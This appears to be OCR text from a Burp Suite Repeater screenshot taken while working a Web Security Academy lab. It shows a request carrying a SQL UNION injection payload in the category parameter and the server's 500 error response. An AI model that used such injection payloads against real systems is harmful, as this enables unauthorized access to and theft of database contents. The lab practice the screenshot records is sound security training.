 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a73001604b125588140086800f30017.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' union
select NULL,NULL,'bce'-- HTTP/2
2 Host:
0a73001604b125588140086800f30017.web-securit
y-academy.net
3 Cookie: session=
sRc7P7oaNmnbqIgjmwZkvQSllpuQAFCh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft
Edge";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
Edg/127.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a73001604b125588140086800f30017.web
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.
css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, finding a
column containing text
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Done 2,595 byt
Event log (1) All issues Memory: 341.7MB